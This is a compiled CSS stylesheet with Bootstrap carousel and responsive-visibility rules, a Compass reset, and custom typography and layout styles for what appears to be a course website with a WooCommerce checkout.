.carousel-inner > .active.left, .carousel-inner > .left.main-navigation__item--active {
  left: -100%;
}
/* line 84, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-inner > .active.right, .carousel-inner > .right.main-navigation__item--active {
  left: 100%;
}

/* line 93, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-control {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  width: 15%;
  opacity: 0.5;
  filter: alpha(opacity=50);
  font-size: 20px;
  color: #fff;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
  background-color: transparent;
}
/* line 109, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-control.left {
  background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
  background-image: -o-linear-gradient(left, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
  background-image: linear-gradient(to right, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);
}
/* line 112, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-control.right {
  left: auto;
  right: 0;
  background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
  background-image: -o-linear-gradient(left, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
  background-image: linear-gradient(to right, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);
}
/* line 119, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-control:hover, .carousel-control:focus {
  outline: 0;
  color: #fff;
  text-decoration: none;
  opacity: 0.9;
  filter: alpha(opacity=90);
}
/* line 128, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-control .icon-prev,
.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-left,
.carousel-control .glyphicon-chevron-right {
  position: absolute;
  top: 50%;
  margin-top: -10px;
  z-index: 5;
  display: inline-block;
}
/* line 138, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-control .icon-prev,
.carousel-control .glyphicon-chevron-left {
  left: 50%;
  margin-left: -10px;
}
/* line 143, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-right {
  right: 50%;
  margin-right: -10px;
}
/* line 148, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-control .icon-prev,
.carousel-control .icon-next {
  width: 20px;
  height: 20px;
  line-height: 1;
  font-family: serif;
}
/* line 158, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-control .icon-prev:before {
  content: '\2039';
}
/* line 163, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-control .icon-next:before {
  content: '\203a';
}

/* line 174, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-indicators {
  position: absolute;
  bottom: 10px;
  left: 50%;
  z-index: 15;
  width: 60%;
  margin-left: -30%;
  padding-left: 0;
  list-style: none;
  text-align: center;
}
/* line 185, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-indicators li {
  display: inline-block;
  width: 10px;
  height: 10px;
  margin: 1px;
  text-indent: -999px;
  border: 1px solid #fff;
  border-radius: 10px;
  cursor: pointer;
  background-color: #000 \9;
  background-color: transparent;
}
/* line 207, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-indicators .active, .carousel-indicators .main-navigation__item--active {
  margin: 0;
  width: 12px;
  height: 12px;
  background-color: #fff;
}

/* line 218, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-caption {
  position: absolute;
  left: 15%;
  right: 15%;
  bottom: 20px;
  z-index: 10;
  padding-top: 20px;
  padding-bottom: 20px;
  color: #fff;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
}
/* line 229, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-caption .btn, .carousel-caption .btn--default, .carousel-caption .wpcf7-submit, .carousel-caption .btn--default--wht, .carousel-caption .btn--default--table, .carousel-caption .btn--plain {
  text-shadow: none;
}

@media screen and (min-width: 768px) {
  /* line 240, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_carousel.scss */
  .carousel-control .glyphicon-chevron-left,
  .carousel-control .glyphicon-chevron-right,
  .carousel-control .icon-prev,
  .carousel-control .icon-next {
    width: 30px;
    height: 30px;
    margin-top: -10px;
    font-size: 30px;
  }
  /* line 249, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_carousel.scss */
  .carousel-control .glyphicon-chevron-left,
  .carousel-control .icon-prev {
    margin-left: -10px;
  }
  /* line 253, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_carousel.scss */
  .carousel-control .glyphicon-chevron-right,
  .carousel-control .icon-next {
    margin-right: -10px;
  }

  /* line 260, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_carousel.scss */
  .carousel-caption {
    left: 20%;
    right: 20%;
    padding-bottom: 30px;
  }

  /* line 267, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_carousel.scss */
  .carousel-indicators {
    bottom: 20px;
  }
}
/* line 14, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.clearfix:before, .clearfix:after {
  content: " ";
  display: table;
}
/* line 19, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.clearfix:after {
  clear: both;
}

/* line 12, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_utilities.scss */
.center-block {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

/* line 15, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_utilities.scss */
.pull-right, .pull--right {
  float: right !important;
}

/* line 18, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_utilities.scss */
.pull-left, .pull--left, .navigation-header__toggle {
  float: left !important;
}

/* line 27, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_utilities.scss */
.hide {
  display: none !important;
}

/* line 30, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_utilities.scss */
.show {
  display: block !important;
}

/* line 33, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_utilities.scss */
.invisible {
  visibility: hidden;
}

/* line 36, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_utilities.scss */
.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}

/* line 45, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_utilities.scss */
.hidden {
  display: none !important;
}

/* line 53, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_utilities.scss */
.affix {
  position: fixed;
}

@-ms-viewport {
  width: device-width;
}
/* line 18, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
.visible-xs, .visible--mobile, .navigation-header__toggle, .main-navigation__item--search, .page-lead__logo, .hero-carousel--mobile, .courses-schedule-mobile, .page-cover--mobile, .rsp__element--xs {
  display: none !important;
}

/* line 18, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
.visible-sm, .visible--mobile, .navigation-header__toggle, .main-navigation__item--search, .page-lead__logo, .hero-carousel--mobile, .courses-schedule-mobile, .page-cover--mobile {
  display: none !important;
}

/* line 18, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
.visible-md, .visible--desktop, .navigation-header__brand, .nav-search, .hero-carousel, .course-cat__description, .courses-table, .page-cover {
  display: none !important;
}

/* line 18, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
.visible-lg, .visible--desktop, .navigation-header__brand, .nav-search, .hero-carousel, .course-cat__description, .courses-table, .page-cover {
  display: none !important;
}

/* line 36, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_responsive-utilities.scss */
.visible-xs-block,
.visible-xs-inline,
.visible-xs-inline-block,
.visible-sm-block,
.visible-sm-inline,
.visible-sm-inline-block,
.visible-md-block,
.visible-md-inline,
.visible-md-inline-block,
.visible-lg-block,
.visible-lg-inline,
.visible-lg-inline-block {
  display: none !important;
}

@media (max-width: 767px) {
  /* line 7, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  .visible-xs, .visible--mobile, .navigation-header__toggle, .main-navigation__item--search, .page-lead__logo, .hero-carousel--mobile, .courses-schedule-mobile, .page-cover--mobile, .rsp__element--xs {
    display: block !important;
  }

  /* line 10, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  table.visible-xs, table.visible--mobile, table.navigation-header__toggle, table.main-navigation__item--search, table.page-lead__logo, table.hero-carousel--mobile, table.courses-schedule-mobile, table.page-cover--mobile, table.rsp__element--xs {
    display: table !important;
  }

  /* line 11, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  tr.visible-xs, tr.visible--mobile, tr.navigation-header__toggle, tr.main-navigation__item--search, tr.page-lead__logo, tr.hero-carousel--mobile, tr.courses-schedule-mobile, tr.page-cover--mobile, tr.rsp__element--xs {
    display: table-row !important;
  }

  /* line 12, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  th.visible-xs, th.visible--mobile, th.navigation-header__toggle, th.main-navigation__item--search, th.page-lead__logo, th.hero-carousel--mobile, th.courses-schedule-mobile, th.page-cover--mobile, th.rsp__element--xs,
  td.visible-xs,
  td.visible--mobile,
  td.navigation-header__toggle,
  td.main-navigation__item--search,
  td.page-lead__logo,
  td.hero-carousel--mobile,
  td.courses-schedule-mobile,
  td.page-cover--mobile,
  td.rsp__element--xs {
    display: table-cell !important;
  }
}
@media (max-width: 767px) {
  /* line 54, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_responsive-utilities.scss */
  .visible-xs-block {
    display: block !important;
  }
}

@media (max-width: 767px) {
  /* line 59, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_responsive-utilities.scss */
  .visible-xs-inline {
    display: inline !important;
  }
}

@media (max-width: 767px) {
  /* line 64, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_responsive-utilities.scss */
  .visible-xs-inline-block {
    display: inline-block !important;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  /* line 7, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  .visible-sm, .visible--mobile, .navigation-header__toggle, .main-navigation__item--search, .page-lead__logo, .hero-carousel--mobile, .courses-schedule-mobile, .page-cover--mobile {
    display: block !important;
  }

  /* line 10, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  table.visible-sm, table.visible--mobile, table.navigation-header__toggle, table.main-navigation__item--search, table.page-lead__logo, table.hero-carousel--mobile, table.courses-schedule-mobile, table.page-cover--mobile {
    display: table !important;
  }

  /* line 11, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  tr.visible-sm, tr.visible--mobile, tr.navigation-header__toggle, tr.main-navigation__item--search, tr.page-lead__logo, tr.hero-carousel--mobile, tr.courses-schedule-mobile, tr.page-cover--mobile {
    display: table-row !important;
  }

  /* line 12, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  th.visible-sm, th.visible--mobile, th.navigation-header__toggle, th.main-navigation__item--search, th.page-lead__logo, th.hero-carousel--mobile, th.courses-schedule-mobile, th.page-cover--mobile,
  td.visible-sm,
  td.visible--mobile,
  td.navigation-header__toggle,
  td.main-navigation__item--search,
  td.page-lead__logo,
  td.hero-carousel--mobile,
  td.courses-schedule-mobile,
  td.page-cover--mobile {
    display: table-cell !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  /* line 73, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_responsive-utilities.scss */
  .visible-sm-block {
    display: block !important;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  /* line 78, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_responsive-utilities.scss */
  .visible-sm-inline {
    display: inline !important;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  /* line 83, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_responsive-utilities.scss */
  .visible-sm-inline-block {
    display: inline-block !important;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  /* line 7, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  .visible-md, .visible--desktop, .navigation-header__brand, .nav-search, .hero-carousel, .course-cat__description, .courses-table, .page-cover {
    display: block !important;
  }

  /* line 10, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  table.visible-md, table.visible--desktop, table.navigation-header__brand, table.nav-search, table.hero-carousel, table.course-cat__description, table.courses-table, table.page-cover {
    display: table !important;
  }

  /* line 11, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  tr.visible-md, tr.visible--desktop, tr.navigation-header__brand, tr.nav-search, tr.hero-carousel, tr.course-cat__description, tr.courses-table, tr.page-cover {
    display: table-row !important;
  }

  /* line 12, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  th.visible-md, th.visible--desktop, th.navigation-header__brand, th.nav-search, th.hero-carousel, th.course-cat__description, th.courses-table, th.page-cover,
  td.visible-md,
  td.visible--desktop,
  td.navigation-header__brand,
  td.nav-search,
  td.hero-carousel,
  td.course-cat__description,
  td.courses-table,
  td.page-cover {
    display: table-cell !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  /* line 92, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_responsive-utilities.scss */
  .visible-md-block {
    display: block !important;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  /* line 97, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_responsive-utilities.scss */
  .visible-md-inline {
    display: inline !important;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  /* line 102, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_responsive-utilities.scss */
  .visible-md-inline-block {
    display: inline-block !important;
  }
}

@media (min-width: 1200px) {
  /* line 7, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  .visible-lg, .visible--desktop, .navigation-header__brand, .nav-search, .hero-carousel, .course-cat__description, .courses-table, .page-cover {
    display: block !important;
  }

  /* line 10, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  table.visible-lg, table.visible--desktop, table.navigation-header__brand, table.nav-search, table.hero-carousel, table.course-cat__description, table.courses-table, table.page-cover {
    display: table !important;
  }

  /* line 11, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  tr.visible-lg, tr.visible--desktop, tr.navigation-header__brand, tr.nav-search, tr.hero-carousel, tr.course-cat__description, tr.courses-table, tr.page-cover {
    display: table-row !important;
  }

  /* line 12, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  th.visible-lg, th.visible--desktop, th.navigation-header__brand, th.nav-search, th.hero-carousel, th.course-cat__description, th.courses-table, th.page-cover,
  td.visible-lg,
  td.visible--desktop,
  td.navigation-header__brand,
  td.nav-search,
  td.hero-carousel,
  td.course-cat__description,
  td.courses-table,
  td.page-cover {
    display: table-cell !important;
  }
}
@media (min-width: 1200px) {
  /* line 111, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_responsive-utilities.scss */
  .visible-lg-block {
    display: block !important;
  }
}

@media (min-width: 1200px) {
  /* line 116, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_responsive-utilities.scss */
  .visible-lg-inline {
    display: inline !important;
  }
}

@media (min-width: 1200px) {
  /* line 121, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_responsive-utilities.scss */
  .visible-lg-inline-block {
    display: inline-block !important;
  }
}

@media (max-width: 767px) {
  /* line 18, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  .hidden-xs, .visible--desktop, .navigation-header__brand, .nav-search, .hero-carousel, .course-cat__description, .courses-table, .page-cover {
    display: none !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  /* line 18, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  .hidden-sm, .visible--desktop, .navigation-header__brand, .nav-search, .hero-carousel, .course-cat__description, .courses-table, .page-cover {
    display: none !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  /* line 18, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  .hidden-md, .visible--mobile, .navigation-header__toggle, .main-navigation__item--search, .page-lead__logo, .hero-carousel--mobile, .courses-schedule-mobile, .page-cover--mobile {
    display: none !important;
  }
}
@media (min-width: 1200px) {
  /* line 18, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  .hidden-lg, .visible--mobile, .navigation-header__toggle, .main-navigation__item--search, .page-lead__logo, .hero-carousel--mobile, .courses-schedule-mobile, .page-cover--mobile {
    display: none !important;
  }
}
/* line 18, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
.visible-print {
  display: none !important;
}

@media print {
  /* line 7, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  .visible-print {
    display: block !important;
  }

  /* line 10, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  table.visible-print {
    display: table !important;
  }

  /* line 11, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  tr.visible-print {
    display: table-row !important;
  }

  /* line 12, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  th.visible-print,
  td.visible-print {
    display: table-cell !important;
  }
}
/* line 155, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_responsive-utilities.scss */
.visible-print-block {
  display: none !important;
}
@media print {
  /* line 155, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_responsive-utilities.scss */
  .visible-print-block {
    display: block !important;
  }
}

/* line 162, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_responsive-utilities.scss */
.visible-print-inline {
  display: none !important;
}
@media print {
  /* line 162, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_responsive-utilities.scss */
  .visible-print-inline {
    display: inline !important;
  }
}

/* line 169, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_responsive-utilities.scss */
.visible-print-inline-block {
  display: none !important;
}
@media print {
  /* line 169, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_responsive-utilities.scss */
  .visible-print-inline-block {
    display: inline-block !important;
  }
}

@media print {
  /* line 18, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  .hidden-print {
    display: none !important;
  }
}
/* line 5, ../../../../../../../../Library/Ruby/Gems/2.0.0/gems/compass-core-1.0.3/stylesheets/compass/reset/_utilities.scss */
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
  margin: 0;
  padding: 0;
  border: 0;
  font: inherit;
  font-size: 100%;
  vertical-align: baseline;
}

/* line 22, ../../../../../../../../Library/Ruby/Gems/2.0.0/gems/compass-core-1.0.3/stylesheets/compass/reset/_utilities.scss */
html {
  line-height: 1;
}

/* line 24, ../../../../../../../../Library/Ruby/Gems/2.0.0/gems/compass-core-1.0.3/stylesheets/compass/reset/_utilities.scss */
ol, ul {
  list-style: none;
}

/* line 26, ../../../../../../../../Library/Ruby/Gems/2.0.0/gems/compass-core-1.0.3/stylesheets/compass/reset/_utilities.scss */
table {
  border-collapse: collapse;
  border-spacing: 0;
}

/* line 28, ../../../../../../../../Library/Ruby/Gems/2.0.0/gems/compass-core-1.0.3/stylesheets/compass/reset/_utilities.scss */
caption, th, td {
  text-align: left;
  font-weight: normal;
  vertical-align: middle;
}

/* line 30, ../../../../../../../../Library/Ruby/Gems/2.0.0/gems/compass-core-1.0.3/stylesheets/compass/reset/_utilities.scss */
q, blockquote {
  quotes: none;
}
/* line 103, ../../../../../../../../Library/Ruby/Gems/2.0.0/gems/compass-core-1.0.3/stylesheets/compass/reset/_utilities.scss */
q:before, q:after, blockquote:before, blockquote:after {
  content: "";
  content: none;
}

/* line 32, ../../../../../../../../Library/Ruby/Gems/2.0.0/gems/compass-core-1.0.3/stylesheets/compass/reset/_utilities.scss */
a img {
  border: none;
}

/* line 116, ../../../../../../../../Library/Ruby/Gems/2.0.0/gems/compass-core-1.0.3/stylesheets/compass/reset/_utilities.scss */
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary {
  display: block;
}

/*** return em ***/
/****** media queries ******/
/****** clearfix ******/
/*** =====================================================
This document contains all variables used in the application

author: kc-slg
created on: 09/01/2017
last update: 21/03/2017
===================================================== ***/
/*** 1.1.1 general color ***/
/*** 1.1.2 branded color ***/
/*** 1.2 border color ***/
/*** 1.3 text color ***/
/*** 2.1 border ***/
/*** 2.2 spacers ***/
/*** 2.3 measurements ***/
/* line 1, ../sass/_base.scss */
html {
  text-rendering: optimizeLegibility !important;
  -webkit-font-smoothing: antialiased !important;
}

/* line 5, ../sass/_base.scss */
body {
  background-color: #ffffff;
  color: #404041;
}

/* line 11, ../sass/_base.scss */
a {
  color: inherit;
  text-decoration: none;
  -moz-transition: color, 0.4s, ease-in;
  -o-transition: color, 0.4s, ease-in;
  -webkit-transition: color, 0.4s, ease-in;
  transition: color, 0.4s, ease-in;
}
/* line 15, ../sass/_base.scss */
a:hover {
  text-decoration: none !important;
  -moz-transition: color, 0.6s, ease-out;
  -o-transition: color, 0.6s, ease-out;
  -webkit-transition: color, 0.6s, ease-out;
  transition: color, 0.6s, ease-out;
}
/* line 20, ../sass/_base.scss */
a:focus {
  text-decoration: none !important;
}

/*** =====================================================
This document contains all typographic variables used in the application

author: kc-slg
created on: 09/01/2017
last update: 01/04/2017
===================================================== ***/
/*** base ***/
/*** compass vertical rhythm variable ***/
/*** compass vertical rhythm variable ***/
/* line 106, ../../../../../../../../Library/Ruby/Gems/2.0.0/gems/compass-core-1.0.3/stylesheets/compass/typography/_vertical_rhythm.scss */
html {
  font-size: 100%;
  line-height: 0.375em;
}

/*** typefaces ***/
/* base text */
/* display */
/* weight */
/*** base size 1em ***/
/* line 76, ../sass/_typography.scss */
html {
  line-height: 24px;
}

/* line 79, ../sass/_typography.scss */
body {
  font-family: "source-han-sans-traditional", sans-serif;
  font-weight: 300;
  font-style: normal;
}

/* line 89, ../sass/_typography.scss */
.h1, .h1--lead, .h1--page-title,
.h2,
.h2--control__title,
.h2--hero,
blockquote.quote,
.carousel__item__bullet,
.h3,
.h3--reversed,
.h3--brand {
  font-family: system-ui, BlinkMacSystemFont, -apple-system, Segoe UI, Roboto, Oxygen, Ubuntu, Cantarell, Fira Sans, Droid Sans, Helvetica Neue, sans-serif;
  font-weight: 700;
  margin: 0;
}

/* line 97, ../sass/_typography.scss */
.h4, .h4--course-title, .h4--course-title--brand, .h4--brand, .woocommerce-checkout #payment ul.payment_methods li label {
  font-family: "source-han-sans-traditional", sans-serif;
  font-weight: 700;
  margin: 0;
}

/* line 104, ../sass/_typography.scss */
.h1--lead {
  color: #1762A8;
  font-size: 26px;
  line-height: 30px;
}
/* line 112, ../sass/_typography.scss */
.h1--page-title {
  font-size: 26px;
  line-height: 30px;
  letter-spacing: 0.0625em;
  color: #1762A8;
}
@media only screen and (min-width: 62em) {
  /* line 112, ../sass/_typography.scss */
  .h1--page-title {
    font-size: 33px;
    line-height: 42px;
  }
}

/* line 125, ../sass/_typography.scss */
.h2--control__title {
  font-size: 23px;
  line-height: 30px;
}
/* line 130, ../sass/_typography.scss */
.h2--hero {
  font-size: 33px;
  line-height: 42px;
}
@media only screen and (min-width: 62em) {
  /* line 130, ../sass/_typography.scss */
  .h2--hero {
    font-size: 42px;
    line-height: 48px;
  }
}

/* line 139, ../sass/_typography.scss */
.h3, .h3--reversed, .h3--brand {
  font-size: 20px;
  line-height: 30px;
}
/* line 141, ../sass/_typography.scss */
.h3--reversed {
  font-weight: 300;
  color: #ffffff;
}
/* line 146, ../sass/_typography.scss */
.h3--brand {
  color: #1762A8;
}

/* line 155, ../sass/_typography.scss */
.h4--course-title--brand {
  color: #7FAAD5;
}
/* line 160, ../sass/_typography.scss */
.h4--brand {
  color: #7FAAD5;
}

/* line 171, ../sass/_typography.scss */
a:hover {
  color: #1762A8;
}

/* line 180, ../sass/_typography.scss */
.paragraph, .paragraph--hero, .paragraph--alpha, .woocommerce-checkout #payment .payment_box p, .paragraph--grey {
  font-weight: 300;
  text-align: justify;
  letter-spacing: 0.0625em;
}
@media only screen and (min-width: 48em) {
  /* line 180, ../sass/_typography.scss */
  .paragraph, .paragraph--hero, .paragraph--alpha, .woocommerce-checkout #payment .payment_box p, .paragraph--grey {
    margin-top: 0.5em;
  }
}
@media only screen and (min-width: 62em) {
  /* line 180, ../sass/_typography.scss */
  .paragraph, .paragraph--hero, .paragraph--alpha, .woocommerce-checkout #payment .payment_box p, .paragraph--grey {
    font-size: 14px;
    line-height: 24px;
    margin-top: 1em;
  }
}
/* line 191, ../sass/_typography.scss */
.paragraph--hero {
  font-weight: 700;
  font-size: 16px;
  line-height: 24px;
  margin-top: 0.5em;
}
/* line 197, ../sass/_typography.scss */
.paragraph--course-time {
  margin-top: 0.5em;
  color: #404041;
}
/* line 201, ../sass/_typography.scss */
.paragraph--reversed {
  color: #ffffff;
  font-size: 14px;
  line-height: 24px;
}
/* line 205, ../sass/_typography.scss */
.paragraph--reversed a:hover {
  color: #959595;
}
/* line 210, ../sass/_typography.scss */
.paragraph--alpha, .woocommerce-checkout #payment .payment_box p {
  margin-top: 0;
}
/* line 214, ../sass/_typography.scss */
.paragraph--grey {
  color: #404041;
}

/*** testimonial ***/
/* line 225, ../sass/_typography.scss */
blockquote.quote, .carousel__item__bullet {
  font-size: 20px;
  line-height: 30px;
  color: #1762A8;
  margin-top: 1em;
}
@media only screen and (min-width: 62em) {
  /* line 225, ../sass/_typography.scss */
  blockquote.quote, .carousel__item__bullet {
    font-size: 23px;
    line-height: 30px;
    margin-top: 2em;
  }
}
/* line 234, ../sass/_typography.scss */
blockquote.quote .student, .carousel__item__bullet .student {
  font-size: 16px;
  line-height: 24px;
  color: #959595;
  font-weight: 100;
  margin-top: 1em;
}

/* line 242, ../sass/_typography.scss */
.carousel__item__bullet {
  margin-top: 0;
}

/* line 250, ../sass/_typography.scss */
.icon {
  font-size: 23px;
  line-height: 30px;
}
/* line 252, ../sass/_typography.scss */
.icon__shift, .icon__shift--up {
  position: relative;
  top: 5px;
}
/* line 255, ../sass/_typography.scss */
.icon__shift--up {
  top: -2px;
}
/* line 260, ../sass/_typography.scss */
.icon--sm {
  font-size: 14px;
  line-height: 24px;
}

/* line 270, ../sass/_typography.scss */
.highlight--footer {
  font-weight: 700;
}

/* line 276, ../sass/_typography.scss */
.detail--sm {
  font-size: 14px;
}

/* line 283, ../sass/_typography.scss */
.bold {
  font-weight: 700;
}

/* line 287, ../sass/_typography.scss */
.small, .small--inline, .form-row label {
  font-size: 13px;
  line-height: 18px;
}
/* line 290, ../sass/_typography.scss */
.small--inline {
  position: relative;
  top: -0.1875em;
}

/* line 297, ../sass/_typography.scss */
label {
  font-size: 0.88665em;
}

/*** =====================================================
This document contains layout elements used in the application

author: kc-slg
created on: 09/01/2016
last update: 09/01/2016
===================================================== ***/
/* line 21, ../sass/_layout.scss */
.header__navigation {
  background: #ffffff;
  -moz-transition: -moz-transform, 0.4s, ease-in;
  -o-transition: -o-transform, 0.4s, ease-in;
  -webkit-transition: -webkit-transform, 0.4s, ease-in;
  transition: transform, 0.4s, ease-in;
  border-bottom: 1px solid #E0E0E0;
  margin-bottom: 0;
}

/* line 55, ../sass/_layout.scss */
.push__top--xxs {
  margin-top: 0.5em;
}
/* line 58, ../sass/_layout.scss */
.push__top--xs {
  margin-top: 1em;
}
/* line 61, ../sass/_layout.scss */
.push__top--sm {
  margin-top: 2em;
}
/* line 64, ../sass/_layout.scss */
.push__top--md {
  margin-top: 3em;
}
/* line 67, ../sass/_layout.scss */
.push__top--lg {
  margin-top: 4em;
}
